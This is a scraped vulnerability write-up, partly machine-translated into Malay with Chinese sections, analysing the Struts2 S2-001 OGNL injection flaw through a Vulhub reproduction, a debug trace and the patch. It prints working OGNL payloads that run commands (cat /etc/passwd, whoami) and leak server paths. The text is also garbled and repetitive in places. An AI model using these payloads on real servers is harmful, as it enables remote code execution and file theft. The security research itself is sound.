Analisis contoh kelemahan Struts2 S2-001

Siri kerentanan Vulhub: struts2 vulnerability S2-001

1 Perihalan vulnerability:

struts2 vulnerability S2-001 ialah apabila pengguna menyerahkan data borang dan pengesahan gagal, pelayan menggunakan OGNL. ungkapan Parsing nilai parameter, %{value}, yang telah diserahkan oleh pengguna sebelum ini dan isi semula data borang yang sepadan. Contohnya, dalam halaman pendaftaran atau log masuk. Jika penyerahan gagal, pelayan biasanya akan lalai untuk mengembalikan data yang telah diserahkan sebelum ini. Memandangkan pelayan menggunakan %{value} untuk melaksanakan penghuraian ungkapan OGNL pada data yang diserahkan, pelayan boleh terus menghantar muatan untuk melaksanakan arahan.

2. Eksploitasi kelemahan vulhub:

Menggunakan vulhub untuk menghasilkan semula kelemahan boleh menyelamatkan proses pembinaan persekitaran, yang sangat mudah.

alamat tapak web rasmi vulhub: https://vulhub.org



Mulakan persekitaran kerentanan.

docker-compsoe up -d



Masukkan muatan ujian



%{1+1} Anda dapat melihat bahawa ungkapan penambahan kami berjaya dilaksanakan.

Anda dapat melihat bahawa ungkapan penambahan kami berjaya dilaksanakan.



Kali ini kita cuba perlaksanaan arahan, new java.lang.String[ {"cat","/etc/passwd"} Tukar kami di sini Perintah anda nak laksanakan.

%{#a=(new java.lang.ProcessBuilder(new java.lang.String[ {"cat","/etc/passwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get(“com.opensymphony.xwork2.dispatcher.HttpServletResponse”),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()} Berjaya membaca fail passwd.

Berjaya membaca fail passwd.

Berikut ialah tiga pernyataan eksploit:

| 获取tomcat路径 |

|---|

| %{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"} |

| 获取web路径 |

|---|

| %{#req=@org.apache.struts2.ServletActionContext@getRequest(),#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#response.println(#req.getRealPath('/')),#response.flush(),#response.close()} |

| 命令执行 |

|---|

| %{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"whoami"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()} |



3.搭建环境

平台:win10

工具:Apache Tomcat 9.0.7,IntelliJ IDEA

下载IntelliJ IDE之后我们选择免费试用一个月,接下来创建我们的项目。





这个是搭建完成后的效果,下边所有创建添加的jar包或者修改的文件都按照这个格式进行。

这个是搭建完成后的效果,下边所有创建添加的jar包或者修改的文件都按照这个格式进行。



目录结构如下。

目录结构如下。



需要如下几个包,下载地址:

http://archive.apache.org/dist/struts/binaries/struts-2.0.1-all.zip

解压完之后,我们把lib目录下对应的jar包导入到我们在项目中创建的lib目录中。



接着发布我们导入的jar包,不然会报错。

接下来就是我们要创建的几个文件,这里代码都给出来了,直接copy就行。(注意:一定要按照前边给出的目录结构放置下边的文件)

web.xml

<?xml version="1.0" encoding="UTF-8"?> <web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://xmlns.jcp.org/xml/ns/javaee" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd" id="WebApp_ID" version="3.1"><display-name>S2-001 Example</display-name><filter><filter-name>struts2</filter-name><filter-class>org.apache.struts2.dispatcher.FilterDispatcher</filter-class></filter><filter-mapping><filter-name>struts2</filter-name><url-pattern>/*</url-pattern></filter-mapping><welcome-file-list><welcome-file>index.jsp</welcome-file></welcome-file-list> </web-app>

index.jsp

<%@ page language="java" contentType="text/html; charset=UTF-8"

pageEncoding="UTF-8"%>

<%@ taglib prefix="s" uri="/struts-tags" %>

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>S2-001</title>

</head>

<body>

<h3>S2-001 Demo</h3>

<p>link: <a href="https://cwiki.apache.org/confluence/display/WW/S2-001">https://cwiki.apache.org/confluence/display/WW/S2-001</a></p>

<s:form action="login">

<s:textfield name="username" label="username" />

<s:textfield name="password" label="password" />

<s:submit></s:submit>

</s:form>

</body>

</html>welcome.jsp

<%@ page language="java" contentType="text/html; charset=UTF-8"

pageEncoding="UTF-8"%>

<%@ taglib prefix="s" uri="/struts-tags" %>

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>S2-001</title>

</head>

<body>

<p>Hello <s:property value="username"></s:property></p>

</body>

</html>LoginAction.java

package com.demo.action;

import com.opensymphony.xwork2.ActionSupport;

public class LoginAction extends ActionSupport {

private String username = null;

private String password = null;

public String getUsername() {

return this.username;

}

public String getPassword() {

return this.password;

}

public void setUsername(String username) {

this.username = username;

}

public void setPassword(String password) {

this.password = password;

}

public String execute() throws Exception {

if ((this.username.isEmpty()) || (this.password.isEmpty())) {

return "error";

}

if ((this.username.equalsIgnoreCase("admin"))

&& (this.password.equals("admin"))) {

return "success";

}

return "error";

}

}src目录下新建struts.xml

<?xml version="1.0" encoding="UTF-8" ?>

<!DOCTYPE struts PUBLIC

"-//Apache Software Foundation//DTD Struts Configuration 2.0//EN"

"http://struts.apache.org/dtds/struts-2.0.dtd">

<struts><package name="S2-001" extends="struts-default"><action name="login" class="com.demo.action.LoginAction"><result name="success">welcome.jsp</result><result name="error">index.jsp</result></action></package>

</struts>4.原理分析

漏洞部分代码

xwork-2.0-beta-1.jar/com.opensymphony.xwork2/util/TextParseUtil.java

public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, TextParseUtil.ParsedValueEvaluator evaluator) {

Object result = expression;

while(true) {

int start = expression.indexOf(open + "{");

int length = expression.length();

int x = start + 2;

int count = 1;

while(start != -1 && x < length && count != 0) {

char c = expression.charAt(x++);

if (c == '{') {

++count;

} else if (c == '}') {

--count;

}

}

int end = x - 1;

if (start == -1 || end == -1 || count != 0) {

return XWorkConverter.getInstance().convertValue(stack.getContext(), result, asType);

}

String var = expression.substring(start + 2, end);

Object o = stack.findValue(var, asType);

if (evaluator != null) {

o = evaluator.evaluate(o);

}

String left = expression.substring(0, start);

String right = expression.substring(end + 1);

if (o != null) {

if (TextUtils.stringSet(left)) {

result = left + o;

} else {

result = o;

}

if (TextUtils.stringSet(right)) {

result = result + right;

}

expression = left + o + right;

} else {

result = left + right;

expression = left + right;

}

}





}运行我们搭建好的环境,记得开启debug模式







password处输入我们的测试语句:%{333*666},正确结果是多少来着,待我找个计算机算一下先(手动笑哭表情)

password处输入我们的测试语句:%{333*666},正确结果是多少来着,待我找个计算机算一下先(手动笑哭表情)





expression会获取不同的参数值,我们直到其获取到password开始分析漏洞原因。





然后这次的判断跳过了中间的return,为啥会跳过return呢?因为这里的password内容任然是一个ognl表达式所以会再次进入循环,接着这里取出%{password}中间的值password赋给var。

然后这次的判断跳过了中间的return,为啥会跳过return呢?因为这里的password内容任然是一个ognl表达式所以会再次进入循环,接着这里取出%{password}中间的值password赋给var。 在解析完%{password}表达式之后要获取其中的内容password进行展示,也就是我们这里的%{333*666}

在解析完%{password}表达式之后要获取其中的内容password进行展示,也就是我们这里的%{333*666}



然后这次的判断同样也会跳过中间的return,为啥会跳过return呢?因为这里的password内容依然是一个ognl表达式所以会再次进入循环,接着这里取出%{333*666}中间的值333*666赋给var。

然后这次的判断同样也会跳过中间的return,为啥会跳过return呢?因为这里的password内容依然是一个ognl表达式所以会再次进入循环,接着这里取出%{333*666}中间的值333*666赋给var。

然后通过Object o = stack.findValue(var, asType)获得到password的值为333*666,然后重新赋值给expression,进行下一次循环。

在这一次循环的时候,就会解析333*666,并将赋值给了o,经过计算后expression的值就变成了221788。

不是OGNL表达式时就会进入

不是OGNL表达式时就会进入

5.漏洞修复



判断了循环的次数,从而在解析到%{333*666}的时候不会继续向下递归,相当于限制了解析ongl的次数。

也就不会对用户提交的参数进行ongl解析

if (loopCount > maxLoopCount) {

// translateVariables prevent infinite loop / expression recursive evaluation

break;

}6.OGNL表达式

这里搬运大佬总结好的东西。

OGNL ialah singkatan Bahasa Navigasi Grafik Objek Ia adalah bahasa ekspresi yang berkuasa (Bahasa Ekspresi, dirujuk sebagai EL Melalui sintaks ekspresinya yang mudah dan konsisten, anda boleh mengakses sebarang sifat objek dan memanggil kaedah tersebut daripada objek merentasi gambar rajah struktur keseluruhan objek dan melaksanakan fungsi seperti penukaran jenis medan. Ia menggunakan ungkapan yang sama untuk mengakses sifat objek. Tiga elemen OGNL: (Bahagian berikut dipetik dari suatu tempat di Internet, saya rasa ia adalah baik untuk dikatakan)

1 , dan semua operasi OGNL adalah Ia dilakukan selepas menghuraikan ungkapan. Ungkapan akan menentukan apa sebenarnya operasi OGNL ini akan lakukan. Kita dapat melihat bahawa dalam ujian di atas, nama, nama jabatan, dll. adalah semua ungkapan, menunjukkan bahawa nilai nama atau nama dalam jabatan diambil. OGNL menyokong banyak jenis ungkapan, dan kita akan melihat lebih banyak kemudian.

2. Objek Root

Objek akar boleh difahami sebagai objek operasi OGNL. Selepas ungkapan menyatakan "apa yang perlu dilakukan", anda juga perlu menentukan "kepada siapa" ia perlu dilakukan. Dalam kod ujian di atas, pengguna ialah objek akar. Ini bermakna kita perlu mendapatkan nilai atribut nama untuk objek pengguna (dan tetapkan nilai atribut nama dalam jabatan untuk objek pengguna).

3. Konteks

Dengan ungkapan dan objek akar, kita sebenarnya boleh menggunakan fungsi asas OGNL. Sebagai contoh, dapatkan atau tetapkan nilai objek akar berdasarkan ungkapan. Tetapi sebenarnya, dalam OGNL, semua operasi akan dijalankan dalam persekitaran tertentu, iaitu konteks OGNL. Untuk meletakkannya dengan lebih jelas, konteks inilah yang akan menentukan "di mana untuk melakukan" operasi OGNL.

Konteks OGN L ialah struktur Peta, dipanggil OgnlContext. Objek akar (RootObjek) yang kami nyatakan di atas sebenarnya akan ditambahkan pada persekitaran konteks, dan ini akan diproses sebagai pembolehubah khas, khusus untuk objek akar (Root

Object) ungkapan operasi akses tidak perlu untuk dibezakan dengan menambah simbol #.

| Senarai operasi fungsi ungkapan: | ||

|---|---|---|

| 1. Akses kepada pokok objek asas Akses kepada pokok objek dilakukan dengan menggabungkan rujukan objek menggunakan titik. Contohnya: xxxx, xxxx.xxxx, xxxx.

|

Atas ialah kandungan terperinci Analisis contoh kelemahan Struts2 S2-001. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Alat AI Hot

Undresser.AI Undress

Apl berkuasa AI untuk mencipta foto bogel yang realistik

AI Clothes Remover

Alat AI dalam talian untuk mengeluarkan pakaian daripada foto.

Undress AI Tool

Gambar buka pakaian secara percuma

Clothoff.io

Penyingkiran pakaian AI

AI Hentai Generator

Menjana ai hentai secara percuma.

Artikel Panas

Alat panas

Notepad++7.3.1

Editor kod yang mudah digunakan dan percuma

SublimeText3 versi Cina

Versi Cina, sangat mudah digunakan

Hantar Studio 13.0.1

Persekitaran pembangunan bersepadu PHP yang berkuasa

Dreamweaver CS6

Alat pembangunan web visual

SublimeText3 versi Mac

Perisian penyuntingan kod peringkat Tuhan (SublimeText3)

Topik panas

1382

1382

52

52

Cara melihat kelemahan sejarah Struts2 daripada perspektif perlindungan

May 13, 2023 pm 05:49 PM

Cara melihat kelemahan sejarah Struts2 daripada perspektif perlindungan

May 13, 2023 pm 05:49 PM

1. Pengenalan Kerentanan Struts2 ialah siri kerentanan klasik Punca utama ialah Struts2 memperkenalkan ungkapan OGNL untuk menjadikan rangka kerja itu fleksibel dan dinamik. Dengan tampalan rangka kerja keseluruhan yang dipertingkatkan, kini akan menjadi lebih sukar untuk menemui kelemahan Struts2 baharu berbanding sebelum ini, berdasarkan situasi sebenar, kebanyakan pengguna telah pun membaiki kelemahan sejarah yang berisiko tinggi. Pada masa ini, apabila melakukan ujian penembusan, kelemahan Struts2 kebanyakannya dibiarkan secara kebetulan, atau akan lebih berkesan untuk menyerang sistem yang tidak ditambal selepas terdedah kepada intranet. Artikel analisis di Internet terutamanya menganalisis kelemahan Struts2 ini dari perspektif serangan dan eksploitasi. Sebagai pasukan pelanggaran dan pertahanan H3C yang baharu, sebahagian daripada tugas kami ialah mengekalkan asas peraturan produk ips Hari ini kami akan menyemak sistem ini.

Apakah prinsip rangka kerja Struts2

Jan 04, 2024 pm 01:55 PM

Apakah prinsip rangka kerja Struts2

Jan 04, 2024 pm 01:55 PM

Prinsip rangka kerja Struts2: 1. Pemintas menghuraikan laluan permintaan; menghurai. Prinsipnya adalah berdasarkan mekanisme pemintas, yang memisahkan sepenuhnya pengawal logik perniagaan daripada API Servlet, meningkatkan kebolehgunaan semula dan kebolehselenggaraan kod. Dengan menggunakan mekanisme refleksi, rangka kerja Struts2 boleh membuat dan mengurus objek Tindakan secara fleksibel untuk memproses permintaan dan respons.

Analisis contoh kelemahan Struts2 S2-001

May 15, 2023 pm 03:58 PM

Analisis contoh kelemahan Struts2 S2-001

May 15, 2023 pm 03:58 PM

Siri kerentanan Vulhub: kerentanan struts2 S2-0011 Penerangan kerentanan: kerentanan struts2 S2-001 ialah apabila pengguna menyerahkan data borang dan pengesahan gagal, pelayan menggunakan ungkapan OGNL untuk menghuraikan nilai parameter yang sebelum ini diserahkan oleh pengguna, %{value} dan mengisi semula data borang yang sepadan. Contohnya, dalam halaman pendaftaran atau log masuk. Jika penyerahan gagal, pelayan biasanya akan lalai untuk mengembalikan data yang telah diserahkan sebelum ini. Memandangkan pelayan menggunakan %{value} untuk melaksanakan penghuraian ungkapan OGNL pada data yang diserahkan, pelayan boleh terus menghantar muatan untuk melaksanakan arahan. 2. Eksploitasi kelemahan Vulhub: Menggunakan vulhub untuk menghasilkan semula kelemahan boleh menjimatkan proses pembinaan persekitaran, yang sangat mudah. vu

Bagaimanakah kerentanan pelaksanaan kod jauh Struts2 S2-059 menghasilkan semula?

May 23, 2023 pm 10:37 PM

Bagaimanakah kerentanan pelaksanaan kod jauh Struts2 S2-059 menghasilkan semula?

May 23, 2023 pm 10:37 PM

0x00 Pengenalan Struts2 ialah rangka kerja sumber terbuka JavaWeb yang sangat berkuasa yang dilancarkan oleh organisasi perisian Apache, yang pada asasnya bersamaan dengan servlet. Struts2 adalah berdasarkan seni bina MVC dan mempunyai struktur rangka kerja yang jelas. Ia biasanya digunakan sebagai pengawal untuk mewujudkan interaksi data antara model dan pandangan, dan digunakan untuk mencipta aplikasi web Java peringkat perusahaan Ia menggunakan dan memanjangkan JavaServletAPI dan menggalakkan pembangun untuk mengguna pakai seni bina MVC. Struts2 mengambil idea reka bentuk cemerlang WebWork sebagai teras, menyerap beberapa kelebihan rangka kerja Struts dan menyediakan rangka kerja aplikasi Web yang lebih kemas yang dilaksanakan dalam corak reka bentuk MVC. 0x01 kerentanan

Struts2-057 dua versi analisis contoh kerentanan RCE

May 15, 2023 pm 06:46 PM

Struts2-057 dua versi analisis contoh kerentanan RCE

May 15, 2023 pm 06:46 PM

Kata Pengantar Pada 22 Ogos 2018, Apache Strust2 mengeluarkan buletin keselamatan terbaharu Apache Struts2 mempunyai kerentanan pelaksanaan kod jauh berisiko tinggi (S2-057/CVE-2018-11776). Pasukan SemmleSecurityResearch. Kerentanan ini disebabkan oleh fakta bahawa apabila menggunakan fungsi ruang nama untuk mentakrifkan konfigurasi XML dalam rangka kerja pembangunan Struts2, nilai ruang nama tidak ditetapkan dan tidak ditetapkan dalam konfigurasi tindakan lapisan atas (ActionConfiguration) atau ruang nama kad liar digunakan, yang boleh membawa kepada pelaksanaan kod jauh. Dengan cara yang sama, u

Bagaimana untuk menghasilkan semula kelemahan pelaksanaan kod jauh Apache Struts2--048

May 12, 2023 pm 07:43 PM

Bagaimana untuk menghasilkan semula kelemahan pelaksanaan kod jauh Apache Struts2--048

May 12, 2023 pm 07:43 PM

0x00 Pengenalan Rangka kerja Struts2 ialah seni bina aplikasi web sumber terbuka untuk membangunkan aplikasi web JavaEE. Ia menggunakan dan meluaskan JavaServletAPI dan menggalakkan pembangun untuk mengguna pakai seni bina MVC. Struts2 mengambil idea reka bentuk cemerlang WebWork sebagai teras, menyerap beberapa kelebihan rangka kerja Struts dan menyediakan rangka kerja aplikasi Web yang lebih kemas yang dilaksanakan dalam corak reka bentuk MVC. Gambaran keseluruhan kerentanan 0x01 Siri ApacheStruts22.3.x mempunyai pemalam struts2-struts1-plugin didayakan dan direktori struts2-showcase wujud apabila ActionMe

Contoh analisis risiko tapak rangka kerja Struts2

May 30, 2023 pm 12:32 PM

Contoh analisis risiko tapak rangka kerja Struts2

May 30, 2023 pm 12:32 PM

1. Gambaran Keseluruhan Struts ialah projek sumber terbuka yang ditaja oleh Yayasan Perisian Apache (ASF). Ia bermula sebagai sub-projek dalam projek Jakarta dan kemudiannya menjadi projek peringkat atasan ASF. Ia melaksanakan rangka kerja aplikasi [WebFramework] berdasarkan corak reka bentuk Model-View-Controller [MVC] bagi aplikasi Web JavaEE dengan menggunakan teknologi JavaServlet/JSP Ia adalah produk klasik dalam corak reka bentuk klasik MVC. Pada masa awal pembangunan aplikasi web JavaEE, selain menggunakan teknologi Servlet, HTM biasanya digunakan dalam kod sumber JavaServerPages (JSP).

Analisis contoh laporan CNNVD tentang kelemahan keselamatan Apache Struts2 S2-057

May 11, 2023 pm 08:04 PM

Analisis contoh laporan CNNVD tentang kelemahan keselamatan Apache Struts2 S2-057

May 11, 2023 pm 08:04 PM

Pada masa ini, Apache secara rasmi telah mengeluarkan kemas kini versi untuk membetulkan kelemahan. Adalah disyorkan bahawa pengguna mengesahkan versi produk Apache Struts tepat pada masanya. Jika terjejas, sila ambil langkah menampal tepat pada masanya. 1. Pengenalan Kerentanan ApacheStruts2 ialah sub-projek projek Jakarta di bawah Yayasan Perisian Apache Amerika Ia adalah rangka kerja aplikasi Web berdasarkan reka bentuk MVC. Pada 22 Ogos 2018, Apache secara rasmi mengeluarkan Apache Struts2S2-057 kerentanan keselamatan (CNNVD-201808-740, CVE-2018-11776). Apabila mendayakan fungsi ruang nama pan dalam rangka kerja pembangunan struts2